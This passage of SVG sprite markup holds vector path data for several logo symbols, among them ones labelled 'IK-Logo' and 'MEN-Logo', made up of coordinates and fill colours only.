<path d="M115.245 37.6833C111.43 37.6833 110.117 34.8718 110.117 32.1066C110.117 29.3414 111.414 26.5608 115.245 26.5608C119.076 26.5608 120.343 29.3105 120.343 32.1066C120.343 34.9027 119.03 37.6833 115.245 37.6833ZM115.245 28.3528C113.268 28.3528 112.341 29.8049 112.341 32.1066C112.341 34.4084 113.268 35.9068 115.245 35.9068C117.223 35.9068 118.149 34.4084 118.149 32.1066C118.149 29.8049 117.253 28.3528 115.245 28.3528Z" fill="white"/>
<path d="M132.608 37.4824H130.569L128.345 29.8357H128.329L126.105 37.4824H124.035L121.548 26.777H123.741L125.224 34.3156L127.325 26.777H129.503L131.589 34.3156H131.62L133.056 26.777H135.018L132.608 37.4824Z" fill="white"/>
<path d="M142.727 37.4824L141.8 34.3465H138.556L137.629 37.4824H135.482L139.158 26.777H141.321L144.858 37.4824H142.711H142.727ZM140.224 28.8316H140.209L138.973 32.9716H141.444L140.24 28.8316H140.224Z" fill="white"/>
</g>

</symbol><symbol id="IK-Logo" viewBox="0 0 56 60">
<g clip-path="url(#clip0_2191_8290)">
<path d="M55.6421 0H0.827271V60H55.6421V0Z" fill="white"/>
<path d="M13.7094 11.4521H12.2683V17.4963H13.7094V11.4521Z" fill="black"/>
<path d="M14.5354 11.4521H15.9765L17.1013 14.1561H17.1364V11.4521H18.4018V17.4963H17.1189L15.8359 14.3859H15.8008V17.4963H14.5354V11.4521Z" fill="black"/>
<path d="M19.1575 15.729L20.4931 15.6936C20.5107 15.9764 20.5459 16.4182 20.9501 16.4182C21.1961 16.4182 21.284 16.2062 21.284 15.9941C21.284 15.6936 21.0555 15.5169 20.704 15.1988L20.2119 14.757C19.6144 14.2268 19.2629 13.7143 19.2629 13.0073C19.2629 12.1237 19.8429 11.3461 21.0028 11.3461C21.7936 11.3461 22.5845 11.7525 22.6372 13.2017L21.3894 13.2371C21.3543 12.866 21.3016 12.4948 20.9501 12.4948C20.704 12.4948 20.6162 12.7069 20.6162 12.9013C20.6162 13.1841 20.9852 13.4668 21.2488 13.6966L21.7409 14.1207C22.3736 14.6863 22.7251 15.2165 22.7251 15.9234C22.7251 16.8247 22.0573 17.567 20.9852 17.567C19.9132 17.567 19.2629 16.8424 19.2102 15.7113" fill="black"/>
<path d="M24.3068 12.6716H23.182V11.4521H26.8726V12.6716H25.7479V17.4963H24.3068V12.6716Z" fill="black"/>
<path d="M28.5949 15.2165L27.2944 11.4521H28.8234L29.4034 13.5376L29.9833 11.4521H31.3541L30.0361 15.2165V17.4963H28.5949V15.2165Z" fill="black"/>
<path d="M33.0413 12.6716H31.9165V11.4521H35.6071V12.6716H34.5V17.4963H33.0413V12.6716Z" fill="black"/>
<path d="M36.2926 15.8704V11.4521H37.7337V15.8527C37.7337 16.1709 37.9095 16.3299 38.1555 16.3299C38.4015 16.3299 38.5773 16.1532 38.5773 15.8527V11.4521H39.9481V15.8527C39.9481 17.0015 39.1221 17.5847 38.0852 17.5847C36.9604 17.5847 36.2926 17.0545 36.2926 15.8704Z" fill="black"/>
<path d="M41.6353 12.6716H40.5105V11.4521H44.2011V12.6716H43.0764V17.4963H41.6353V12.6716Z" fill="black"/>
<path d="M13.7269 42.2739H15.2208V44.8895L16.2577 42.2739H17.7163L16.6443 44.7482L17.7339 48.5479H16.1346L15.5371 45.9676L15.2208 46.5861V48.5479H13.7269V42.2739Z" fill="black"/>
<path d="M18.683 46.7098L20.0714 46.6745C20.0889 46.9573 20.1417 47.4344 20.5459 47.4344C20.8095 47.4344 20.8798 47.2224 20.8798 46.9926C20.8798 46.6922 20.6513 46.4978 20.2823 46.1797L19.7726 45.7202C19.1575 45.1723 18.7884 44.6421 18.7884 43.8998C18.7884 42.9808 19.386 42.1855 20.581 42.1855C21.407 42.1855 22.2155 42.6097 22.2682 44.1119L20.9677 44.1649C20.9325 43.7938 20.8798 43.3873 20.5107 43.3873C20.2647 43.3873 20.1592 43.6171 20.1592 43.7938C20.1592 44.0942 20.5283 44.377 20.8095 44.6244L21.3192 45.0663C21.9694 45.6495 22.3385 46.1973 22.3385 46.9396C22.3385 47.8763 21.6531 48.6539 20.5107 48.6539C19.3684 48.6539 18.7357 47.8939 18.683 46.7275" fill="black"/>
<path d="M24.9747 42.2739H23.4808V48.5479H24.9747V42.2739Z" fill="black"/>
<path d="M28.6125 46.162L28.2786 43.9528H28.2434L27.8744 46.162H28.6125ZM28.9992 49.4492C28.9992 49.078 29.1749 48.7599 29.4561 48.5302H29.0694L28.8586 47.3637H27.6459L27.4526 48.5302H26.0818L27.3472 42.2562H29.3858L30.5809 48.5302H30.5106C30.0536 48.6715 29.8427 48.9366 29.8427 49.2017C29.8427 49.4668 30.036 49.5729 30.2294 49.5729C30.4051 49.5729 30.616 49.4845 30.7742 49.3785L31.1257 49.997C30.8796 50.1914 30.5633 50.3505 30.0712 50.3505C29.5088 50.3505 29.0167 50.1031 29.0167 49.4492" fill="black"/>
<path d="M31.6002 47.5935L33.3928 43.5464H31.6178V42.2739H35.0448V43.3873L33.3049 47.2577H34.9921V48.5302H31.6002V47.5935Z" fill="black"/>
<path d="M36.1871 42.2739H37.681V44.8895L38.7003 42.2739H40.159L39.1045 44.7482L40.1765 48.5479H38.5948L37.9973 45.9676L37.681 46.5861V48.5479H36.1871V42.2739Z" fill="black"/>
<path d="M42.7424 42.2739H41.2485V48.5479H42.7424V42.2739Z" fill="black"/>
<path d="M34.0431 41.2136C34.0431 41.5671 33.7619 41.8675 33.3928 41.8675C33.0237 41.8675 32.7426 41.5847 32.7426 41.2136C32.7426 40.8425 33.0237 40.5597 33.3928 40.5597C33.7619 40.5597 34.0431 40.8425 34.0431 41.2136Z" fill="black"/>
<path d="M15.9062 36.6715C17.0486 36.919 18.2963 36.4595 19.5441 36.3888C20.704 36.1414 21.7234 36.159 22.8306 36.0883C23.5335 36.0353 23.9729 36 24.6759 36.0176C24.7638 35.9469 24.9219 36.0353 24.9746 35.9116C25.2031 35.8056 25.2207 35.5581 25.2031 35.3814C25.537 35.134 25.1152 34.9573 25.1328 34.6922C25.0625 34.4271 24.7462 34.3387 24.5704 34.215C24.4474 34.2327 24.3068 34.1796 24.2189 34.268C23.3754 34.374 22.6021 34.321 21.7409 34.4447C20.8095 34.3564 19.9835 34.6922 19.1399 34.6391C18.7181 34.8159 18.2963 34.7275 17.8394 34.8159C17.1013 34.9926 16.3983 34.9042 15.7129 34.8866C15.4141 35.2754 15.2032 35.6288 15.379 36.0707C15.379 36.4241 15.748 36.4241 15.9238 36.6539M25.5019 27.5699C25.3086 27.5169 25.0977 27.5699 24.9219 27.6229C23.9729 27.5876 22.9009 27.4992 22.0573 27.4992C21.6003 27.5699 21.0555 27.4462 20.6162 27.6053C20.0889 27.5876 19.5441 27.6583 19.0345 27.782C18.226 27.9057 17.5406 27.835 16.7674 28.0294C16.3104 28.1355 15.8008 28.0294 15.3614 28.1355C15.3614 28.2415 15.2384 28.2592 15.2208 28.3652C14.9923 28.5419 15.0099 28.8601 14.9748 29.1428C15.1329 29.2842 14.9748 29.567 15.2032 29.6553C15.5899 30.3446 16.4159 29.8321 17.031 29.8144C17.3122 29.7791 17.5934 29.6553 17.857 29.6907C19.6672 29.3196 21.7409 29.2489 23.4808 29.2489C24.008 29.2489 24.5353 29.3196 24.9922 29.4079C25.2558 29.3372 25.6249 29.567 25.7655 29.2312C26.0643 29.1075 25.9061 28.6833 26.0994 28.4889C25.9764 28.3122 25.9237 28.0648 25.7831 27.8527C25.6952 27.729 25.5019 27.7467 25.4667 27.5699M15.5196 26.2091C15.8711 26.2091 16.2753 26.0324 16.6795 25.9793C16.8025 25.9263 16.8904 26.0324 16.9958 25.9263C19.1751 25.6082 20.9852 25.3431 23.182 25.0604C23.8147 24.7599 24.7286 25.0604 25.3261 24.6009V24.4948C25.3261 24.4948 25.3964 24.4064 25.4492 24.3888C25.5546 24.2651 25.4492 24.0707 25.5722 23.9823C25.5195 23.8232 25.4492 23.6819 25.4492 23.5051C25.3789 23.4521 25.291 23.3991 25.1855 23.3991C25.1855 23.1693 25.0098 23.1693 24.8341 23.1163C24.3595 22.9396 23.9026 23.24 23.3929 23.2577C22.7427 23.2577 22.11 23.4521 21.4597 23.5051C21.038 23.6995 20.6513 23.5405 20.2295 23.6819C19.2278 23.7879 18.1206 23.9646 17.0661 24.1237C16.908 24.212 16.7498 24.0353 16.6268 24.159C16.1523 24.159 15.6953 24.3004 15.2384 24.1944C14.9748 24.1944 14.8869 24.4418 14.7111 24.6009C14.7111 24.7953 14.5003 25.0073 14.6936 25.1841C14.5881 25.2724 14.6584 25.3254 14.6408 25.4492C14.676 25.7673 14.9396 26.0324 15.2384 26.1561C15.3087 26.2268 15.4493 26.1384 15.502 26.2091M42.5843 35.7349C42.1976 35.293 41.8286 34.6922 41.3892 34.2857C41.0026 33.7732 40.5456 33.2253 40.1063 32.7128C40.0887 32.536 39.8251 32.43 39.7724 32.271C39.456 31.8645 39.1573 31.5464 38.9112 31.1575C38.9112 31.0515 38.7179 31.0515 38.753 30.9278C38.1731 30.3446 37.681 29.6377 37.1713 29.0014C37.2592 28.754 37.5404 28.5419 37.681 28.3475C37.8919 27.9234 38.2961 27.6406 38.5421 27.2341C39.1045 26.4919 39.8251 25.9263 40.405 25.1841C41.0026 24.5478 41.565 23.7525 42.2152 23.134C42.2855 22.9926 42.4261 22.8512 42.5491 22.8159C42.5843 23.24 42.4964 23.6995 42.5316 24.1237L42.4788 24.1944C42.514 24.7069 42.5316 25.2724 42.4437 25.8026C42.6194 25.944 42.3207 26.0854 42.4964 26.2268C42.6194 27.3932 42.4964 28.6126 42.5316 29.6907C42.6546 29.9381 42.514 30.2386 42.5491 30.5036C42.5667 30.6981 42.514 30.9455 42.4964 31.1045C42.6194 31.2989 42.4964 31.5287 42.5667 31.7408C42.4261 32.1826 42.6546 32.5537 42.5667 32.9955C42.5316 33.8085 42.637 34.7629 42.6722 35.6112L42.6019 35.6995L42.5843 35.7349ZM42.1273 37.944C40.985 37.7496 39.6669 37.6966 38.5246 37.6966C38.1731 37.6436 37.8392 37.5905 37.5053 37.6436C37.1362 37.5729 36.6617 37.5375 36.3102 37.6612C36.2223 37.5375 36.0817 37.5905 35.9235 37.6082C35.1854 37.7496 34.4473 37.4845 33.674 37.6082C32.5492 37.6966 31.3015 37.6789 30.2294 37.7673C30.2118 37.5729 30.4227 37.5375 30.493 37.3608C30.8445 36.8659 31.0203 36.3358 31.4421 35.8763C31.4421 35.8056 31.4421 35.7349 31.5299 35.7349C31.8463 35.0986 32.4789 34.7098 32.7426 34.0736C33.0062 33.6848 33.305 33.2606 33.674 32.8895C33.674 32.7305 33.8322 32.6244 33.9552 32.5714C34.4649 31.8998 35.0448 31.2459 35.5896 30.6804C35.6599 30.5743 35.7127 30.486 35.8533 30.4506C36.1169 30.5743 36.1169 30.8571 36.3629 31.0162C36.9077 31.8115 37.681 32.536 38.2258 33.4197C38.5597 33.7378 38.7355 34.0029 39.0342 34.321C39.2978 34.6922 39.579 34.9042 39.7899 35.3107C40.1941 35.6642 40.3347 36.1767 40.7741 36.5125C40.985 36.8659 41.3013 37.0427 41.5825 37.3961C41.7934 37.3785 41.7934 37.6436 41.9692 37.6966C41.9867 37.7673 42.0922 37.8556 42.1801 37.891L42.1273 37.944ZM29.1398 35.9646H29.1222C29.1574 32.8365 29.1574 29.6023 29.1222 26.4035H29.0871L29.1398 26.3151C29.1222 25.2548 29.1749 24.212 29.1925 23.1693C29.1925 22.8689 29.0519 23.0986 29.1925 22.8335C29.0871 22.7452 29.3155 22.7452 29.1925 22.6568L29.298 22.4978C29.6495 22.8335 29.9307 23.3284 30.2997 23.6819V23.7525C30.6161 24.0707 30.7918 24.4771 31.1433 24.7422C31.9166 25.7319 32.9007 26.7039 33.674 27.6936C34.0079 28.0471 34.254 28.4889 34.6055 28.8954C34.5527 28.9838 34.5176 29.1252 34.4297 29.1428C34.0079 29.7084 33.5334 29.9911 33.1644 30.5743C32.6898 31.1399 32.1275 31.6877 31.776 32.3416C31.4948 32.536 31.3542 32.8542 31.1257 33.1016C30.8621 33.4374 30.7215 33.8262 30.3524 34.1266V34.1796C29.9482 34.7452 29.3858 35.293 29.1398 35.9469M31.0203 21.6671C31.3718 21.7025 31.6705 21.455 32.0572 21.5081C33.1292 21.2783 34.2188 21.243 35.4315 21.1723C35.6248 21.19 35.8181 21.1369 36.0641 21.1193C37.8216 21.0839 39.5439 21.1546 41.231 21.455C41.1432 21.6671 40.9323 21.8085 40.7565 21.9676C40.1414 22.6922 39.579 23.3284 38.9112 24.053C38.9112 24.1767 38.8233 24.212 38.7179 24.2827C38.4016 24.6715 37.9622 25.0073 37.7337 25.4668C37.5053 25.8733 37.0132 26.1738 36.7495 26.5626C36.5562 26.8807 36.2399 26.969 36.152 27.3048C36.0466 27.3578 36.0466 27.5169 35.8884 27.5169C35.6775 27.2165 35.4842 26.9867 35.2909 26.6863C35.0273 26.4565 34.8164 26.0854 34.5703 25.8203C34.3594 25.6259 34.1661 25.4492 33.9728 25.2194C33.8498 25.1134 33.7267 24.9366 33.6389 24.7953C33.4455 24.6009 33.1819 24.3711 33.0238 24.1767C32.848 24.0883 32.7777 23.9293 32.6371 23.7702C32.5844 23.6465 32.4438 23.4874 32.3208 23.3814C31.8638 22.8335 31.4772 22.268 31.0203 21.7201V21.6848V21.6671ZM27.5054 22.6391L27.4526 22.6922C27.4351 23.7172 27.2945 24.6185 27.2769 25.6082V29.4963C27.2769 30.3269 27.2066 31.3873 27.2593 32.3063C27.1363 32.3416 27.1012 32.2533 27.0484 32.2003C27.1012 31.8291 26.7321 31.7054 26.5212 31.511C26.3103 31.352 26.0291 31.511 25.7655 31.458C24.711 31.458 23.7796 31.352 22.7954 31.4403C21.9518 31.352 20.9852 31.4933 19.9835 31.405C18.4721 31.564 16.7498 31.5994 15.1681 31.8468C15.0626 31.7408 14.9045 31.8291 14.7814 31.8645C14.4651 32.2179 14.2366 32.6951 14.43 33.1546C14.5706 33.4904 14.8869 33.7908 15.2911 33.8085C17.4352 33.4197 19.5617 33.0839 21.9167 33.1546C22.8833 33.1723 23.8147 33.0839 24.7286 33.2253C25.3789 33.1193 25.9588 33.4374 26.6794 33.3313C26.8024 33.1546 26.9957 33.0839 27.1012 32.8718C27.0309 32.7481 27.1539 32.6421 27.1539 32.5184C27.1539 32.4477 27.1539 32.3416 27.2418 32.3416C27.3121 32.43 27.2945 32.5537 27.2945 32.6598C27.2945 34.1973 27.189 35.9646 27.189 37.5022L27.066 37.5552C25.8534 37.5552 24.4123 37.5552 23.1645 37.7143C22.1627 37.8203 21.1961 37.7319 20.0889 37.8203C18.5072 37.8733 16.8552 38.1384 15.3614 37.997C15.1154 37.9617 14.9923 38.1031 14.7639 37.944C14.43 37.944 13.973 37.944 13.6215 37.8733C13.3931 37.8026 13.6215 37.6082 13.5161 37.4668L13.4634 37.2017V34.6038L13.4985 30.8571C13.5864 29.6907 13.727 28.5419 13.7797 27.4109L13.7446 27.3402C13.7797 26.1031 13.6567 24.6009 13.85 23.3107C13.85 22.9042 13.9379 22.4094 13.9906 22.0206C14.1312 22.0206 14.2366 21.9145 14.3772 21.9145C14.4124 22.0029 14.5003 21.9499 14.5706 21.9676C14.7463 21.8262 15.0099 21.8085 15.256 21.7908C15.256 21.8439 15.3263 21.8792 15.379 21.8615C15.4141 21.6318 15.6953 21.7555 15.8183 21.6671C16.1523 21.5788 16.6619 21.7378 16.8904 21.5434C17.9449 21.4904 18.7006 21.3844 19.755 21.402C20.9677 21.2253 22.3736 21.3667 23.5511 21.2253C23.5511 21.3313 23.6741 21.2253 23.7093 21.296C23.9729 21.19 24.1662 21.296 24.4298 21.296C25.414 21.2606 26.6091 21.455 27.6284 21.5257C27.6284 21.9499 27.4878 22.268 27.5405 22.6745M44.4999 36.3888C44.3945 34.0029 44.289 31.6171 44.289 29.2665C44.2714 29.1958 44.2187 29.0898 44.289 29.0368C44.3066 28.2945 44.289 27.6583 44.289 26.969C44.1133 25.1664 44.289 23.2577 44.3417 21.4197C44.289 21.0309 44.4647 20.6951 44.1836 20.377C44.1836 20.1472 43.9551 19.9882 43.7969 19.8468C43.6739 19.6524 43.3576 19.5994 43.1467 19.5994C42.8303 19.4933 42.8303 19.8468 42.637 19.9528C42.0043 19.8821 41.6353 19.8998 41.0026 19.8468C40.8444 19.6877 40.6335 19.8468 40.4578 19.7231C39.5615 19.7231 38.63 19.4757 37.6986 19.5817L37.6283 19.5287V19.564C36.5387 19.4933 35.7302 19.6347 34.6933 19.6701C34.1485 19.7054 33.7443 19.6701 33.2874 19.7938C32.0747 19.8645 30.95 20.0235 29.7373 20.0766C29.544 19.8645 29.2628 20.0059 28.9992 20.0059C28.718 20.3416 28.4368 19.9175 28.1732 19.8291C27.5054 19.8998 26.8903 19.8998 26.1873 19.8291C25.9764 19.7584 25.8182 19.8468 25.6425 19.7761C24.6935 19.8115 23.6566 19.5994 22.6724 19.6701C22.2858 19.6877 21.8815 19.5994 21.4949 19.7408C21.0204 19.8115 20.704 19.6877 20.2647 19.7584C20.0362 19.8291 19.755 19.6877 19.5441 19.8115H18.1557C17.6988 19.9705 17.2419 19.9352 16.8025 20.0059C15.5196 19.9705 14.2894 20.2886 13.0943 20.2179C12.9713 20.324 12.7604 20.3063 12.7252 20.5007C12.7604 20.8365 12.3913 20.9072 12.1804 21.0486C11.9871 21.2783 12.0925 21.5434 12.1804 21.7908C12.0925 22.1973 12.0398 22.7629 12.0223 23.24C11.8465 24.7246 12.0398 26.2621 11.9344 27.782C11.8465 27.8704 12.0223 27.9587 11.8817 28.0294C11.8992 28.8247 11.7411 29.62 11.7235 30.3799C11.5477 31.4226 11.5829 32.4477 11.6883 33.402C11.5653 34.3564 11.7235 35.4874 11.618 36.4418C11.7235 37.2194 11.6005 38.1031 11.8289 38.8983C12.0047 39.1458 12.2507 39.1634 12.5319 39.1281C12.7077 39.2341 12.9361 39.2872 13.024 39.4992C13.1646 39.4462 13.2349 39.676 13.3579 39.5169C13.3931 39.5522 13.3931 39.5876 13.4106 39.6229C13.6215 39.676 13.7446 39.4992 13.9027 39.676C14.0257 39.6229 14.2015 39.7997 14.2718 39.6583C14.3421 39.5876 14.43 39.676 14.5003 39.676H15.3087C16.8904 39.888 18.4897 39.6229 20.1065 39.5522C22.69 39.4992 25.3789 39.2341 27.8393 39.2872C28.2611 39.0927 28.472 39.6406 28.8762 39.4992C29.0168 39.676 29.1574 39.4639 29.298 39.5522C31.1609 39.5346 33.0062 39.2872 34.9042 39.2695C35.1503 39.2695 35.4315 39.3755 35.6599 39.2872C37.7161 39.2872 39.7724 39.2341 41.7056 39.6229C42.2152 39.6229 42.637 39.7997 43.1994 39.7643C43.34 39.6229 43.6212 39.6936 43.586 39.4109C43.7793 39.3932 43.9551 39.2341 44.166 39.3048C44.289 39.2695 44.3593 39.1104 44.3769 38.9867C44.5175 38.9514 44.412 38.7746 44.5526 38.7039C44.5175 37.891 44.5526 37.131 44.535 36.4064" fill="black"/>
</g>

</symbol><symbol id="MEN-Logo" viewBox="0 0 141 46">
<g clip-path="url(#clip0_2191_8193)">
<path d="M139.357 44.4054H46.171V44.5757H139.357V44.4054Z" fill="white"/>
<path d="M139.357 42.1189H46.171V44.5757H139.357V42.1189Z" fill="black"/>
<path d="M139.357 39.6621H46.171V42.1189H139.357V39.6621Z" fill="white"/>
<path d="M59.8777 15.6174H58.6493V8.66069H59.8777V15.6174ZM60.1331 6.4715C60.1331 6.59312 60.1088 6.70258 60.0601 6.79988C60.0115 6.90934 59.9507 6.99447 59.8655 7.07961C59.7804 7.16474 59.6953 7.22555 59.5858 7.26204C59.4764 7.31069 59.3669 7.33501 59.2453 7.33501C59.1237 7.33501 59.0142 7.31069 58.9169 7.26204C58.8196 7.21339 58.7223 7.15258 58.6493 7.07961C58.5764 7.00664 58.5155 6.90934 58.4669 6.79988C58.4182 6.70258 58.3939 6.58096 58.3939 6.4715C58.3939 6.36204 58.4182 6.24042 58.4669 6.13096C58.5155 6.0215 58.5764 5.9242 58.6493 5.85123C58.7223 5.7661 58.8196 5.70528 58.9169 5.6688C59.0142 5.62015 59.1358 5.59583 59.2453 5.59583C59.3547 5.59583 59.4764 5.62015 59.5858 5.6688C59.6953 5.71745 59.7926 5.77826 59.8655 5.85123C59.9507 5.93637 60.0115 6.0215 60.0601 6.13096C60.1088 6.24042 60.1331 6.34988 60.1331 6.4715Z" fill="white"/>
<path d="M61.8845 15.6174V8.66068H62.6142C62.7845 8.66068 62.8939 8.74582 62.9426 8.91609L63.0399 9.67014C63.3439 9.3296 63.6845 9.06204 64.0493 8.85528C64.4264 8.64852 64.8642 8.53906 65.3507 8.53906C65.7277 8.53906 66.0683 8.59987 66.3601 8.73366C66.652 8.85528 66.8953 9.03771 67.0899 9.26879C67.2845 9.49987 67.4304 9.7796 67.5277 10.108C67.625 10.4364 67.6737 10.7891 67.6737 11.1904V15.6174H66.4453V11.1904C66.4453 10.6674 66.3237 10.2539 66.0804 9.96204C65.8372 9.67014 65.4723 9.5242 64.9858 9.5242C64.621 9.5242 64.2804 9.60933 63.9642 9.79176C63.648 9.96204 63.3683 10.2053 63.1007 10.4972V15.6174H61.8723H61.8845Z" fill="white"/>
<path d="M70.8358 15.6174H69.6075V8.66069H70.8358V15.6174ZM71.0912 6.4715C71.0912 6.59312 71.0669 6.70258 71.0183 6.79988C70.9696 6.90934 70.9088 6.99447 70.8237 7.07961C70.7385 7.16474 70.6534 7.22555 70.5439 7.26204C70.4345 7.31069 70.325 7.33501 70.2034 7.33501C70.0818 7.33501 69.9723 7.31069 69.875 7.26204C69.7777 7.21339 69.6804 7.15258 69.6075 7.07961C69.5345 7.00664 69.4737 6.90934 69.425 6.79988C69.3764 6.70258 69.3521 6.58096 69.3521 6.4715C69.3521 6.36204 69.3764 6.24042 69.425 6.13096C69.4737 6.0215 69.5345 5.9242 69.6075 5.85123C69.6804 5.7661 69.7777 5.70528 69.875 5.6688C69.9845 5.62015 70.0939 5.59583 70.2034 5.59583C70.3129 5.59583 70.4345 5.62015 70.5439 5.6688C70.6534 5.71745 70.7507 5.77826 70.8237 5.85123C70.9088 5.93637 70.9696 6.0215 71.0183 6.13096C71.0669 6.24042 71.0912 6.34988 71.0912 6.4715Z" fill="white"/>
<path d="M76.8926 9.80394C76.8439 9.90124 76.7588 9.94989 76.6372 9.94989C76.5642 9.94989 76.4912 9.92556 76.4061 9.87691C76.321 9.82826 76.2115 9.76745 76.0899 9.70664C75.9683 9.64583 75.8102 9.58502 75.6399 9.53637C75.4696 9.48772 75.2629 9.45124 75.0196 9.45124C74.8129 9.45124 74.6304 9.47556 74.4602 9.53637C74.3021 9.58502 74.1561 9.65799 74.0345 9.75529C73.9129 9.85259 73.8277 9.94989 73.7669 10.0715C73.7061 10.1931 73.6696 10.3269 73.6696 10.4729C73.6696 10.6553 73.7183 10.8012 73.8277 10.9229C73.925 11.0445 74.071 11.1418 74.2412 11.2269C74.4115 11.312 74.6061 11.385 74.8129 11.458C75.0318 11.5188 75.2507 11.5918 75.4818 11.6648C75.7129 11.7377 75.9318 11.8229 76.1385 11.9202C76.3575 12.0175 76.5399 12.1269 76.7102 12.2607C76.8804 12.3945 77.0142 12.5648 77.1237 12.7715C77.2331 12.9661 77.2818 13.2093 77.2818 13.4891C77.2818 13.8053 77.221 14.1093 77.1115 14.3769C77.0021 14.6445 76.8318 14.8877 76.6007 15.0823C76.3818 15.2769 76.1021 15.435 75.7737 15.5566C75.4453 15.6661 75.0683 15.7269 74.6426 15.7269C74.1561 15.7269 73.7183 15.6539 73.3291 15.4958C72.9399 15.3377 72.5994 15.131 72.3318 14.8877L72.6237 14.4256C72.6237 14.4256 72.7088 14.3161 72.7575 14.2918C72.8061 14.2553 72.8669 14.2431 72.9521 14.2431C73.0372 14.2431 73.1223 14.2796 73.2196 14.3404C73.3169 14.4012 73.4264 14.4742 73.548 14.5472C73.6818 14.6202 73.8399 14.6931 74.0223 14.7661C74.2048 14.8269 74.448 14.8634 74.7277 14.8634C74.971 14.8634 75.1777 14.8269 75.348 14.7661C75.5304 14.7053 75.6764 14.6202 75.798 14.5107C75.9196 14.4012 76.0048 14.2796 76.0656 14.1458C76.1264 14.012 76.1507 13.8661 76.1507 13.708C76.1507 13.5134 76.1021 13.3553 75.9926 13.2337C75.8831 13.112 75.7494 13.0026 75.5791 12.9175C75.4088 12.8323 75.2142 12.7472 74.9953 12.6864C74.7764 12.6134 74.5575 12.5526 74.3264 12.4796C74.0953 12.4066 73.8764 12.3215 73.6575 12.2242C73.4385 12.1269 73.2439 12.0175 73.0737 11.8715C72.9034 11.7256 72.7696 11.5553 72.6602 11.3485C72.5507 11.1418 72.5021 10.8864 72.5021 10.5945C72.5021 10.3269 72.5507 10.0715 72.6723 9.82826C72.7818 9.58502 72.9399 9.3661 73.1588 9.18367C73.3656 9.00124 73.6331 8.85529 73.9372 8.74583C74.2412 8.63637 74.5939 8.57556 74.9831 8.57556C75.4453 8.57556 75.8466 8.64853 76.2115 8.79448C76.5764 8.94043 76.8926 9.13502 77.1602 9.39043L76.8804 9.84043L76.8926 9.80394Z" fill="white"/>
<path d="M80.9183 15.7269C80.371 15.7269 79.9453 15.5688 79.6534 15.2648C79.3615 14.9607 79.2156 14.5107 79.2156 13.9391V9.68234H78.3764C78.3034 9.68234 78.2426 9.65802 78.1939 9.62153C78.1453 9.57288 78.121 9.51207 78.121 9.41478V8.92829L79.2642 8.78234L79.5439 6.62964C79.5561 6.55667 79.5926 6.50802 79.6412 6.45937C79.6899 6.41072 79.7507 6.39856 79.8358 6.39856H80.4561V8.79451H82.4629V9.68234H80.4561V13.854C80.4561 14.1459 80.5291 14.3648 80.6629 14.5107C80.8088 14.6567 80.9912 14.7175 81.2102 14.7175C81.3318 14.7175 81.4534 14.7053 81.5385 14.6688C81.6358 14.6323 81.7088 14.5959 81.7818 14.5594C81.8548 14.5229 81.9034 14.4742 81.9521 14.4499C82.0007 14.4134 82.0372 14.4013 82.0737 14.4013C82.1345 14.4013 82.1953 14.4377 82.2439 14.5229L82.5966 15.1067C82.3899 15.3013 82.1345 15.4594 81.8304 15.5688C81.5385 15.6783 81.2223 15.7391 80.9061 15.7391" fill="white"/>
<path d="M86.5858 9.45122C85.9899 9.45122 85.5277 9.6215 85.1872 9.96204C84.8466 10.3026 84.6399 10.7769 84.5547 11.385H88.3615C88.3615 11.1053 88.325 10.8377 88.2399 10.6066C88.1547 10.3755 88.0453 10.1688 87.8872 9.99852C87.7291 9.82825 87.5466 9.69447 87.3277 9.59717C87.1088 9.49987 86.8534 9.46339 86.5858 9.46339M86.5615 8.56339C86.975 8.56339 87.3642 8.63636 87.7169 8.77014C88.0696 8.90393 88.3737 9.11068 88.6412 9.37825C88.8966 9.64582 89.1034 9.96204 89.2493 10.3512C89.3953 10.7404 89.4683 11.1783 89.4683 11.6769C89.4683 11.8715 89.4439 11.9931 89.4074 12.0661C89.371 12.1391 89.2858 12.1634 89.1764 12.1634H84.5304C84.5304 12.6012 84.6034 12.9904 84.7129 13.3066C84.8223 13.635 84.9804 13.9026 85.1629 14.1215C85.3574 14.3404 85.5885 14.4985 85.8561 14.608C86.1237 14.7174 86.4156 14.7661 86.7439 14.7661C87.048 14.7661 87.3156 14.7296 87.5345 14.6566C87.7534 14.5837 87.948 14.5107 88.1061 14.4255C88.2642 14.3404 88.398 14.2674 88.5074 14.1945C88.6169 14.1215 88.7142 14.085 88.7872 14.085C88.8845 14.085 88.9696 14.1215 89.0183 14.2066L89.3588 14.6566C89.2129 14.8391 89.0304 14.9972 88.8115 15.131C88.6047 15.2647 88.3737 15.3742 88.1304 15.4593C87.8872 15.5445 87.6439 15.6053 87.3885 15.6539C87.1331 15.7026 86.8777 15.7147 86.6223 15.7147C86.1358 15.7147 85.698 15.6296 85.2966 15.4715C84.8953 15.3134 84.5426 15.0701 84.2507 14.7539C83.9588 14.4377 83.7277 14.0485 83.5574 13.5864C83.3872 13.1242 83.3142 12.5891 83.3142 11.9931C83.3142 11.5066 83.3872 11.0566 83.5331 10.631C83.6791 10.2053 83.898 9.84041 84.1777 9.53636C84.4575 9.23231 84.798 8.98906 85.1993 8.80663C85.6007 8.6242 86.0507 8.53906 86.5615 8.53906" fill="white"/>
<path d="M90.9642 15.6174V8.66068H91.6696C91.8034 8.66068 91.8886 8.68501 91.9494 8.73366C91.998 8.78231 92.0345 8.86744 92.0588 9.00122L92.1318 10.0593C92.3507 9.58501 92.6183 9.20798 92.9467 8.94041C93.275 8.67285 93.6642 8.53906 94.1264 8.53906C94.2723 8.53906 94.4183 8.55122 94.5521 8.58771C94.6858 8.6242 94.8075 8.67285 94.9169 8.73366L94.8318 9.64582C94.8075 9.75528 94.7345 9.81609 94.625 9.81609C94.5642 9.81609 94.4669 9.80393 94.3453 9.7796C94.2237 9.75528 94.0777 9.74312 93.9318 9.74312C93.7129 9.74312 93.5183 9.7796 93.348 9.84041C93.1777 9.91339 93.0196 9.99852 92.8858 10.1323C92.7521 10.2539 92.6304 10.412 92.521 10.5945C92.4115 10.7769 92.3142 10.9837 92.2291 11.2269V15.6174H91.0007H90.9642Z" fill="white"/>
